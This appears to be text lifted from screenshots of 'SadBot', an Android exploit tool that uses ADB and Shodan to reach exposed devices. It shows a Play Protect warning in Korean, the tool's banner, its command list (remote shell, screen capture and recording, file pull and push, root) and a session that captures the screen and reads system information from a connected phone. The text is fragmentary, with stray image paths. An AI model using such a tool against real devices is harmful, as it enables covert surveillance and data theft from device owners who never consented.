 Google_26.11.2022.jpg
39%
00:25
YouTube
SETTINGS
Play 프로텍트에 의해 차단됨
Test
이 앱은 가짜이며 기기를 완전히 제어하거나 데이터를 도용하려
고 합니다.
세부정보
확인
py
sadbot > banner
SADBOT - version 1.0
--------------------------
a tool for exploit android
using adb and shodan.
coded by @termuxhackers.id
ANDROID
**SadBot** is a simple exploit tool for android debug bridge
type help or ? for show available commands.
sadbot >
py
android.auto_generated_rro_vendor__
com.google.android.apps.restore
sadbot(connected) > ?
<list exploit>
------------
app app manager
shell switch to command shell
sysinfo system information
screencap screenshot device
screenrec screenrecord device
usekey remote device with key
pull download file/directory
push upload file/directory
logcat displaying logcat
root run device as root
reboot reboot manager
<basic cmd>
------------
?/help show this messages
clear clear screen
exit exit from listener
sadbot(connected) > screencap
* trying to take screen capture ...
* screencap saved as: results/Google_26.11.2022.jpg
sadbot(connected) > screenrec
* trying to take screen records ...
* press ctrl+c to stop recording
^C* screenrec saved as: results/Google_26.11.2022.mp4
sadbot(connected) > sysinfo
* device manufacturer: Google
* device version : android 10
* device model : EL564
* device model : Asia/Seoul